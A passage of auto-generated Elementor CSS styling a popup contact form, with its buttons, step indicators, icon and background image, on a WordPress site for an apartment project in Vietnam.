);margin-bottom:-10px;}.elementor-324 .elementor-element.elementor-element-8f8480e .elementor-field-group.recaptcha_v3-bottomleft, .elementor-324 .elementor-element.elementor-element-8f8480e .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-324 .elementor-element.elementor-element-8f8480e .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-324 .elementor-element.elementor-element-8f8480e .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-324 .elementor-element.elementor-element-8f8480e .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-324 .elementor-element.elementor-element-8f8480e .elementor-field-type-html{padding-bottom:0px;}.elementor-324 .elementor-element.elementor-element-8f8480e .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-324 .elementor-element.elementor-element-8f8480e .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-324 .elementor-element.elementor-element-8f8480e .e-form__buttons__wrapper__button-next{background-color:#CEB661;color:#ffffff;}.elementor-324 .elementor-element.elementor-element-8f8480e .elementor-button[type="submit"]{background-color:#CEB661;color:#ffffff;}.elementor-324 .elementor-element.elementor-element-8f8480e .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-324 .elementor-element.elementor-element-8f8480e .e-form__buttons__wrapper__button-previous{background-color:#8D6104;color:#ffffff;}.elementor-324 .elementor-element.elementor-element-8f8480e .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-324 .elementor-element.elementor-element-8f8480e .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-324 .elementor-element.elementor-element-8f8480e .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-324 .elementor-element.elementor-element-8f8480e .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-324 .elementor-element.elementor-element-8f8480e{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-324 .elementor-element.elementor-element-20113422:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-324 .elementor-element.elementor-element-20113422 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://moonlight-anlacgreensymphony.vn/wp-content/uploads/2023/03/chung-cu-moon-light-an-lac-green-symphony.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-324 .elementor-element.elementor-element-20113422 > .elementor-element-populated{border-style:solid;border-width:5px 0px 0px 0px;border-color:#0D0D4F;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-324 .elementor-element.elementor-element-20113422 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-324 .elementor-element.elementor-element-3c1ef03d{width:auto;max-width:auto;top:3px;}.elementor-324 .elementor-element.elementor-element-3c1ef03d > .elementor-widget-container{margin:0px 0px -5px 0px;}body:not(.rtl) .elementor-324 .elementor-element.elementor-element-3c1ef03d{right:0px;}body.rtl .elementor-324 .elementor-element.elementor-element-3c1ef03d{left:0px;}.elementor-324 .elementor-element.elementor-element-3c1ef03d .elementor-icon-wrapper{text-align:center;}.elementor-324 .elementor-element.elementor-element-3c1ef03d.elementor-view-stacked .elementor-icon{background-color:#70C4C200;color:#FFFFFF;}.elementor-324 .elementor-element.elementor-element-3c1ef03d.elementor-view-framed .elementor-icon, .elementor-324 .elementor-element.elementor-element-3c1ef03d.elementor-view-default .elementor-icon{color:#70C4C200;border-color:#70C4C200;}.elementor-324 .elementor-element.elementor-element-3c1ef03d.elementor-view-framed .elementor-icon, .elementor-324 .elementor-element.elementor-element-3c1ef03d.elementor-view-default .elementor-icon svg{fill:#70C4C200;}.elementor-324 .elementor-element.elementor-element-3c1ef03d.elementor-view-framed .elementor-icon{background-color:#FFFFFF;}.elementor-324 .elementor-element.elementor-element-3c1ef03d.elementor-view-stacked .elementor-icon svg{fill:#FFFFFF;}.elementor-324 .elementor-element.elementor-element-3c1ef03d.elementor-view-stacked .elementor-icon:hover{background-color:#ED670673;}.elementor-324 .elementor-element.elementor-element-3c1ef03d.elementor-view-framed .elementor-icon:hover, .elementor-324 .elementor-element.elementor-element-3c1ef03d.elementor-view-default .elementor-icon:hover{color:#ED670673;border-color:#ED670673;}.elementor-324 .elementor-element.elementor-element-3c1ef03d.elementor-view-framed .elementor-icon:hover, .elementor-324 .elementor-element.elementor-element-3c1ef03d.elementor-view-default .elementor-icon:hover svg{fill:#ED670673;}.elementor-324 .elementor-element.elementor-element-3c1ef03d .elementor-icon{font-size:20px;padding:34px;}.elementor-324 .elementor-element.elementor-element-3c1ef03d .elementor-icon svg{height:20px;}.elementor-324 .elementor-element.elementor-element-3e73fbcd{--spacer-size:50px;}#elementor-popup-modal-324 .dialog-widget-content{animation-duration:1.2s;background-color:#FFFFFF;}#elementor-popup-modal-324{background-color:#0D0D4F9C;justify-content:flex-end;align-items:flex-start;pointer-events:all;}#elementor-popup-modal-324 .dialog-message{width:960px;height:auto;}@media(max-width:1024px){.elementor-324 .elementor-element.elementor-element-7dbfb5e7 .elementor-heading-title{font-size:20px;line-height:24px;}.elementor-324 .elementor-element.elementor-element-5a4b2c04{font-size:14px;}}@media(min-width:768px){.elementor-324 .elementor-element.elementor-element-417d8c74{width:56.978%;}.elementor-324 .elementor-element.elementor-element-20113422{width:42.707%;}}@media(max-width:767px){.elementor-324 .elementor-element.elementor-element-417d8c74 > .elementor-element-populated{border-width:4px 0px 0px 0px;}.elementor-324 .elementor-element.elementor-element-694a5130{padding:0% 8% 0% 8%;}.elementor-324 .elementor-element.elementor-element-20113422:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-324 .elementor-element.elementor-element-20113422 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:0px -55px;}.elementor-324 .elementor-element.elementor-element-3e73fbcd{--spacer-size:93px;}}